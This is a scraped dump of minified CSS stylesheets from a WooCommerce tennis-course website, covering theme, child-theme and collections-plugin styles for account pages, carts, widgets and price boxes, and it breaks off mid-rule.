p.meta{font-weight:600;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;font-size:1em}.woocommerce-account .woocommerce-MyAccount-navigation ul{border:1px solid var(--theme-color-border);list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border-left:5px solid var(--theme-color-border);color:var(--theme-color-text);display:block;font-size:1em;font-weight:500;line-height:1;padding:18px;-webkit-transition:all .3s;transition:all .3s}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:var(--theme-color-text-dark);background-color:var(--theme-color-background)}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{background-color:var(--theme-color-background);border-left-color:var(--theme-color-primary);color:var(--theme-color-text-dark);font-weight:600}.woocommerce-account .woocommerce-Address{border-radius:2px;border:1px solid var(--theme-color-border);padding:1.2em 1.5em 1.5em!important}.woocommerce-account .woocommerce-Address address{margin:0}.woocommerce-account .woocommerce-Address-title::after,.woocommerce-account .woocommerce-Address-title::before{display:block;clear:both;content:""}.woocommerce-account .woocommerce-Address-title h3{font-size:16px;line-height:inherit;float:left;margin:0 0 20px}.woocommerce-account .woocommerce-Address-title .edit{float:right}.woocommerce-EditAccountForm fieldset{border:none;margin:30px 0 5px;padding:0}.woocommerce-EditAccountForm fieldset legend{color:#222;font-weight:600;margin-bottom:15px}.wc-myaccount{display:grid;grid-row-gap:40px}.woocommerce-MyAccount-navigation{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-shadow:inset 4px 0 0 0 var(--theme-color-border-light);box-shadow:inset 4px 0 0 0 var(--theme-color-border-light)}.woocommerce-MyAccount-content .woocommerce-customer-details{margin-top:30px}.woocommerce-MyAccount-content>h2:not(:first-child),.woocommerce-MyAccount-content>header>h2{margin-top:30px}@media screen and (min-width:1025px){.woocommerce-MyAccount-navigation{-webkit-box-shadow:inset -4px 0 0 0 var(--theme-color-border-light);box-shadow:inset -4px 0 0 0 var(--theme-color-border-light)}.woocommerce-account .woocommerce-MyAccount-navigation li{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation li:after{right:0;left:auto}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:after{background-color:var(--theme-color-primary)}.woocommerce-account .woocommerce-MyAccount-navigation li>a{padding-left:0}.wc-myaccount{grid-template-columns:270px 1fr;grid-column-gap:45px}.wc-myaccount .woocommerce-MyAccount-navigation{position:sticky;top:calc(50px + var(--admin-bar,0))}}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid var(--theme-color-border);border-radius:2px;font-size:15px;padding:30px;margin:1em 0;text-align:left;position:relative;overflow:hidden}.woocommerce .woocommerce-form-login__rememberme{display:block}#customer_login{margin:0 auto;max-width:810px}#customer_login .woocommerce-form .button[type=submit]{display:block;margin-top:10px;width:100%}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid var(--theme-color-border);border-bottom:1px solid var(--theme-color-border);margin:0 0 15px;padding:10px 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{color:var(--theme-color-text-dark);min-width:40px;display:inline-block;margin-right:5px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:2em;padding-left:65px;position:relative}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:6px;right:0;background:#fff;color:#7f7f7f!important}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#000!important}.woocommerce .widget_shopping_cart .cart_list li.mini_cart_item,.woocommerce.widget_shopping_cart .cart_list li.mini_cart_item{min-height:50px}.woocommerce .widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons{margin:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{display:block;clear:both;content:""}.woocommerce .widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button{min-width:auto;width:48%}.woocommerce .widget_shopping_cart .buttons .button:first-child,.woocommerce.widget_shopping_cart .buttons .button:first-child{float:left}.woocommerce .widget_shopping_cart .buttons .button+.button,.woocommerce.widget_shopping_cart .buttons .button+.button{float:right}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{list-style:none;margin:0 0 15px;padding:0 0 0 90px;position:relative;min-height:110px;font-size:14px;line-height:1.2;white-space:normal;display:block;overflow:hidden;text-overflow:ellipsis}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{display:block;clear:both;content:""}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:var(--theme-color-text-dark);display:block;font-weight:600;margin-bottom:5px;white-space:normal}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:var(--theme-color-link)}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-right:20px;max-width:70px;height:auto;-webkit-box-shadow:none;box-shadow:none;position:absolute;top:0;left:0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:10px 0;padding-left:1em;border-left:2px solid var(--theme-color-border)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{display:block;clear:both;content:""}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:600;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;margin:5px 0}.woocommerce ul.cart_list li .reviewer,.woocommerce ul.product_list_widget li .reviewer{font-size:12px}.woocommerce ul.cart_list li del,.woocommerce ul.product_list_widget li del{opacity:.6}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title{display:block;font-size:15px;font-weight:var(--font-weight-bolder);line-height:1.32}.wc-block-product-categories-list ul,.widget_product_categories ul.children{margin-left:20px}.woocommerce-cart-form__cart-item td{border-bottom:1px solid rgba(0,0,0,.1);padding-top:20px;padding-bottom:20px}.woocommerce-mini-cart-item{font-size:13px}.woocommerce-mini-cart-item img{width:50px!important}.woocommerce-mini-cart-item .product-title{font-size:14px}.woocommerce-mini-cart-item span.quantity{display:block;margin-top:10px}.woocommerce-mini-cart-item span.quantity .amount{font-weight:400}.woocommerce-mini-cart__total{font-size:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-mini-cart__total .amount{color:var(--theme-color-text-dark);font-weight:600}.widget_shopping_cart_content{overflow-y:auto}.nav-dropdown.widget_shopping_cart .cart_list{max-height:774px;overflow:hidden}.nav-dropdown.widget_shopping_cart{width:330px}.nav-dropdown.widget_shopping_cart .woocommerce-mini-cart__empty-message{margin-bottom:0;text-align:center}.nav-btn .item-count{background-color:var(--theme-color-secondary);border-radius:9px;color:#fff;display:block;font-family:sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:17px;height:17px;width:17px;text-align:center;position:absolute;bottom:10px;right:4px;z-index:1}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;background-color:var(--theme-color-primary);border-radius:15px;cursor:ew-resize;outline:0;top:-6px;margin-left:-.5em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:var(--theme-color-primary);cursor:pointer}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:var(--theme-color-border);border:0}.widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.widget_rating_filter ul li{padding:0 0 1px;list-style:none}.widget_rating_filter ul li::after,.widget_rating_filter ul li::before{display:block;clear:both;content:""}.widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.widget_rating_filter ul li .star-rating{float:none;display:inline-block}.widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#ff0f00}.woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{display:block;clear:both;content:""}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#ff0f00}.woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.widget_layered_nav_filters ul li a{text-decoration:none}.widget_layered_nav_filters ul li a:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#4caf50;vertical-align:inherit;margin-right:.5em}.woocommerce div.quantity{border:1px solid var(--theme-color-border);border-radius:3px;color:var(--theme-color-text-dark);display:inline-block;white-space:nowrap}.woocommerce div.quantity .qty{font-size:14px}.woocommerce div.quantity.hidden{display:none!important}.woocommerce .quantity .qty-box{border:1px solid var(--theme-color-border);border-radius:2px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.woocommerce .quantity .qty{border:none;border-radius:0;font-weight:600;margin:0;padding:0;line-height:40px;height:40px;width:40px;text-align:center;vertical-align:top;-moz-appearance:textfield}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce .quantity .minus,.woocommerce .quantity .plus{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--theme-color-text-dark);cursor:pointer;outline:0;font-size:18px;font-weight:600;line-height:38px;height:38px;width:36px;min-width:36px;padding:0;vertical-align:top}.woocommerce .quantity i{font-size:20px}.woocommerce .quantity .plus{padding:0 5px 0 0}.woocommerce .quantity .minus{padding:0 0 0 5px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:var(--wpr-bg-631ffb16-96e6-4493-8b9e-c9c29a77a206) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:var(--wpr-bg-30e9ad68-f2ac-4906-b7c2-bebfc9994f43) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1.2em 1.5em 1.2em 3.2em;margin:0 0 1em;position:relative;background-color:var(--theme-color-background);color:var(--theme-color-text-dark);font-size:16px;line-height:1.5;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{display:block;clear:both;content:""}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1.2em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce-error li:first-child,.woocommerce-info li:first-child,.woocommerce-message li:first-child{margin-top:0}.woocommerce-error li a,.woocommerce-info li a,.woocommerce-message li a{color:var(--theme-color-text-dark)}.woocommerce-error li a:hover,.woocommerce-info li a:hover,.woocommerce-message li a:hover{color:var(--theme-color-primary)}.woocommerce-message:before{content:"\e015";color:#8fae1b}.woocommerce-info:before{color:var(--theme-color-primary)}.woocommerce-error:before{content:"\e016";color:#b81c23}.woocommerce-store-notice,p.demo_store{position:absolute;top:var(--admin-bar,0);left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:var(--theme-color-primary);color:#fff;z-index:99998;-webkit-box-shadow:0 1px 1em rgba(0,0,0,.2);box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}@media screen and (max-width:767px){.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:none}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:block;text-align:right!important}.woocommerce table.shop_table_responsive tr td.product-quantity,.woocommerce-page table.shop_table_responsive tr td.product-quantity{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{text-align:left!important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:var(--font-weight-bolder);float:left}.woocommerce table.shop_table_responsive tr td.actions::before,.woocommerce table.shop_table_responsive tr td.product-remove::before,.woocommerce-page table.shop_table_responsive tr td.actions::before,.woocommerce-page table.shop_table_responsive tr td.product-remove::before{display:none}.woocommerce table.shop_table_responsive td,.woocommerce table.shop_table_responsive th,.woocommerce-page table.shop_table_responsive td,.woocommerce-page table.shop_table_responsive th{padding:15px 3px!important}.woocommerce table.shop_table_responsive .product-remove,.woocommerce-page table.shop_table_responsive .product-remove{width:100%}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}.woocommerce table.my_account_orders tr td.order-actions::before,.woocommerce-page table.my_account_orders tr td.order-actions::before{display:none}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}.woocommerce .products .product-info .product-buttons,.woocommerce-page .products .product-info .product-buttons{-ms-flex-preferred-size:100%;flex-basis:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;margin:0 -10px;padding:10px!important}.woocommerce #content table.cart td.actions .coupon::after,.woocommerce #content table.cart td.actions .coupon::before,.woocommerce table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::before,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::before,.woocommerce-page table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::before{display:block;clear:both;content:""}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{width:100%;max-width:100%;margin-right:0!important}.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:right}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}.woocommerce-page.woocommerce-checkout form.checkout_coupon .form-row,.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.checkout_coupon .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.woocommerce .view-mode-switcher,.woocommerce-page .view-mode-switcher{display:none}.woocommerce div.product .woocommerce-tabs{margin-top:0}}.select2-container,.select2-selection,.select2-selection__rendered{-webkit-text-emphasis:left;text-emphasis:left}.select2-container:focus,.select2-selection:focus,.select2-selection__rendered:focus{outline:0}.select2-container .select2-selection--single{height:44px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:24px;padding:10px 40px 10px 20px;text-align:left}.select2-container--default .select2-selection--single{border:1px solid var(--theme-color-border);font-size:14px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:100%;width:50px}.select2-container--default .select2-selection--single .select2-selection__arrow b{left:50%;margin-left:-4px}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{color:var(--theme-color-text-dark);background:var(--theme-color-background)}.select2-container--default .select2-search--dropdown .select2-search__field{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:6px}.select2-results{font-size:14px}.select2-results li:focus,.select2-results span:focus,.select2-results ul:focus{outline:0}.select2-results__options::-webkit-scrollbar{width:3px}.select2-results__options::-webkit-scrollbar-thumb{background-color:#888}.select2-results__options::-webkit-scrollbar-track{background:#eee}.select2-dropdown{border:1px solid var(--theme-color-border-dark);-webkit-box-shadow:0 3px 6px rgba(0,0,0,.15);box-shadow:0 3px 6px rgba(0,0,0,.15);border-radius:0}.tinvwl-buttons-group .button:last-child{margin-bottom:0!important}.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o::before,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key::before,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times::before{top:-2px}.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key,.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times{line-height:16px;vertical-align:middle}.single_add_to_cart_button.alt-icon,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{border-radius:50%;color:#222;cursor:pointer;display:inline-block;height:40px;line-height:40px;min-width:auto;margin:0;overflow:hidden;padding:0;text-align:center;vertical-align:top;width:40px;-webkit-transition:all .2s;transition:all .2s}.single_add_to_cart_button.alt-icon:hover,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover{color:#000}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{font-size:24px;margin-top:0;margin-left:0;position:absolute;top:0;left:0;line-height:38px;height:38px;width:38px}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list{color:var(--theme-color-btn-bg)}.tinvwl-shortcode-add-to-cart.tinvwl-loop-button-wrapper{float:right}.tinvwl-shortcode-add-to-cart.tinvwl-loop-button-wrapper+.loop_cart_button,.tinvwl-shortcode-add-to-cart.tinvwl-loop-button-wrapper+.loop_cart_button+.added_to_cart{float:left;margin-left:12px}ul.products li.product .tinvwl_add_to_wishlist_button{margin-top:0}.single-product div.product form.cart .tinv-wishlist.tinvwl-after-add-to-cart{display:inline-block;margin-left:6px;margin-top:0;vertical-align:top}.single-product div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover,.single_add_to_cart_button.alt-icon:hover{background:var(--theme-color-btn-bg)!important;border-color:var(--theme-color-btn-bg)!important;color:#fff}.single-product div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,.single_add_to_cart_button.alt-icon{border:1px solid #ddd}.single-product div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt.tinvwl-product-in-list{border-color:var(--theme-color-btn-bg)}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy-child/style.css?ver=1768400630
body_size: 407
content:
.demo-signup-form{background-color:#fff;border-radius:6px;max-width:800px;padding:20px;margin:30px -20px}.custom-price-boxes{display:grid;gap:30px;margin:0 auto}.price-box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;border-radius:4px;border:1px solid var(--theme-color-border);position:relative;overflow:hidden}.price-box-title{border-bottom:1px solid var(--theme-color-border);color:var(--theme-color-text-dark);font-size:18px;font-weight:700;line-height:1.2;padding:24px 27px;margin:0}.price-box-title a{color:currentColor}.price-box-title a:hover{color:var(--theme-color-link)}.price-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;padding:24px 27px 27px}.price-box-desc{color:#7f7f7f;font-size:1em;font-weight:400;line-height:1.5;margin:0 0 30px}.price-box-price{margin-top:auto;margin-bottom:24px}.price-box-price .woocommerce-Price-amount{font-size:30px}.price-box-price .woocommerce-price-suffix{display:none}@media screen and (min-width:600px){.custom-price-boxes{display:grid;gap:20px}.custom-price-boxes.item-count-1{max-width:450px}.custom-price-boxes.item-count-2,.custom-price-boxes.item-count-3,.custom-price-boxes.item-count-4{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:768px){.demo-signup-form{padding:40px 40px 30px;margin:30px auto}}@media screen and (min-width:1025px){.custom-price-boxes{gap:30px}.custom-price-boxes.item-count-2{grid-template-columns:repeat(2,1fr);max-width:900px}.custom-price-boxes.item-count-3{grid-template-columns:repeat(3,1fr)}.custom-price-boxes.item-count-4{grid-template-columns:repeat(4,1fr)}}#my-account-menu~.woocommerce-MyAccount-content{width:100%}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sesa-collections/css/collections.css?ver=1768400630
body_size: 2480
content:
main.template-collection{border:none;width:100%}.sesa-collections ul,ul.sesa-collections{list-style-type:none;font-size:0;margin:0}.sesa-collections li{display:inline-block;font-size:16px;font-size:1rem;width:436px;vertical-align:top;padding:5px;font-size:14px;margin:0 5px}.sesa-collections-listing.center .sesa-collections ul,.sesa-collections-listing.center ul.sesa-collections,.sesa-collections-listing.center h2{text-align:center}.sesa-collections .sesa-collection{position:relative;padding:5px 60px 5px 10px;border:solid 1px #ccc;border-radius:2px;background-color:#FAFAFA}.sesa-collections .sesa-collection .collection-item-thumbnails{position:absolute;top:0;bottom:0;right:0;width:50px;overflow:hidden;margin:2px;border-radius:2px;background:#eee}.sesa-collections .sesa-collection .collection-item-thumbnails:empty{display:none}.sesa-collections .sesa-collection .collection-item-thumbnails img{display:block;float:right;opacity:.5}.sesa-collections .sesa-collection:hover .collection-item-thumbnails img{opacity:1}.sesa-collections .sesa-collection .collection-item-thumbnails img+img{width:50%}.sesa-collection-title{font-size:14px;border-bottom:solid 1px #ccc;margin:3px 0 10px 0;padding-bottom:3px}.sesa-collections .sesa-collection a:hover,.sesa-collections .sesa-collection a:focus{color:#E75925!important}.collection-actions{float:right;margin:0;overflow:hidden;zoom:1;font-size:0}@media screen and (min-width:768px){.collection-actions{margin:0 10px}}.collection-action{overflow:hidden;zoom:1;font-size:16px;font-size:1rem;display:inline-block;line-height:33px;text-align:center;background-color:#919191}.collection-action>*{float:left}.collection-action+.collection-action{margin-left:2px}.collection-action .sesa-collection-icon{width:34px;float:left;display:inline-block;color:#FFF}.collection-action a[data-action="delete"]:hover{background-color:darkred}.collection-action.collection-permalink{cursor:pointer}.collection-action.collection-permalink input{width:auto!important;font-size:0.8em!important;margin:0!important;padding-top:7px!important}.sesa-collections-items{margin:20px 10px;list-style-type:none}.sesa-collections-item.ui-sortable-handle{cursor:pointer}.sesa-collections-item:not(.ui-sortable-helper){position:relative;counter-increment:sesa_counter}.sesa-collections-item:before{position:absolute;z-index:5;content:counter(sesa_counter) ".";top:0;bottom:50%;left:0;right:0;margin-top:-1px;padding-left:2px;font-size:.8em;line-height:1em;pointer-events:none;border-radius:2px;color:#fff;background-color:#919191}.sesa-collections-item.ui-sortable-helper:before{content:'';background-color:#E75925}.sesa-collections-item-meta:hover,.sesa-collections-item-meta:focus{background-color:#f0f0f0;color:#8A8A8A}.sesa-collections-item+.sesa-collections-item{margin-top:20px}.sesa-collections-item-meta{position:relative;overflow:hidden;zoom:1;z-index:10;border:solid 1px #ccc;border-radius:56px 2px 2px 2px;background-color:#fafafa;min-height:112px}.sesa-collections-item-author-admin{position:absolute;text-align:right;font-size:.8em;line-height:1em;z-index:20;right:0;background-color:#919191;border-radius:0 0 0 2px;padding:2px 